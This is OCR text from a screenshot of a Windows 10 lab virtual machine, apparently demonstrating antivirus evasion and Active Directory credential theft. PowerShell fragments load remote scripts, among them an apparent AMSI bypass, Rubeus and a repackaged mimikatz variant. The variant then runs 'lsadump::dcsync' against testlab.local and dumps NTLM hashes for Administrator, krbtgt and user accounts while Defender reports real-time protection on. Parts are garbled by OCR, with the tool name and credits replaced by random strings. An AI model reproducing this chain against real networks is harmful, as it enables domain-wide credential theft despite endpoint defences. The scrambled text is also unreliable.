 Windows 10 PC [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Windows Security
Select QIZV69N6 2.2.0 x64 (IJUN2)
Binaries/SpecialSafetyKatz.ps1);
PS C:\Users\tony> Invoke-SpecialSafetyKatz
[+] ICYGUIDER SPECIAL EDITION BETTERSAFETYKATZ
[+] Stolen from @harmj0y, @TheRealWover, @cobbr_io and @gentilkiwi, repurposed by @Flangvik and @Mrtn9
[+] Contacting repo -> 2.2.0-20210810-2/mimikatz_trunk.zip
[+] Randomizing strings in memory
[+] Suicide burn before CreateThread!
.#####.   QIZV69N6 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "R6FJLBNAPHR7XYG9TFE" - (IJUN2)
## / \ ##  /*** 35KW11QLQPUUF3 `SARTBBY75T` ( NCST2C64@SARTBBY75T.com )
## \ / ##       > https://blog.SARTBBY75T.com/QIZV69N6
'## v ##'       LJS9ZIFJNQI87WL             ( 3WXDJ9YKVTD1CNDTNQ7D2LSI )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
QIZV69N6 # lsadump::dcsync /domain:testlab.local /all /csv
[DC] 'testlab.local' will be the domain
[DC] 'VIRTUALDC.testlab.local' will be the DC server
[DC] Exporting domain 'testlab.local'
[rpc] 8XHJA4M  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
500     Administrator   76665afaaec47ace958ffbcfa800eaf7        66048
502     krbtgt  5c1ba0ebce2c64529c08c15de16c49e0        514
1104    LARRYDESKTOP$   84516515e0ab643893b7617770bf3d01        4096
1103    larry   76665afaaec47ace958ffbcfa800eaf7        512
1105    CASERVER$       5960c5f6c442c2c1c4daaf14f4c5ed08        4096
1106    randy   76665afaaec47ace958ffbcfa800eaf7        512
1107    peter   42a54401875b426787973c41937914f1        512
1108    tony    1178edd0015dbca3234dc5cb5283f3b0        512
1109    kevin   76665afaaec47ace958ffbcfa800eaf7        512
1000    VIRTUALDC$      2b14ca2bef6d4e7dcb9349eafec01eb4        532480
QIZV69N6 #
Virus & threat
protection settings
View and update Virus & threat protection
settings for Microsoft Defender Antivirus.
Real-time protection
Locates and stops malware from installing or
running on your device. You can turn off this
setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with
access to the latest protection data in the cloud.
Works best with Automatic sample submission
turned on.
On
Have a question?
Get help
Help improve Windows Security
Give us feedback
Change your privacy settings
View and change privacy settings
for your Windows 10 device.
Privacy settings
Privacy dashboard
Privacy Statement
f90675/raw/aaf54cac7535ba6cbaa6b1382028727f286c6aef/AmSeeBP.ps1);
SharpBinaries/Invoke-Rubeus.ps1);
SharpBinaries/SpecialSafetyKatz.ps1);
Invoke-SpecialSafetyKatz
lsadump::dcsync /domain:testlab.local /all /csv
0 Enterprise Evaluation
cense valid for 87 days
vb_release.191206-1406
Type here to search
74°F Partly sunny
7:33 AM
8/16/2021
Right Ctrl
10:33 AM
8/16/2021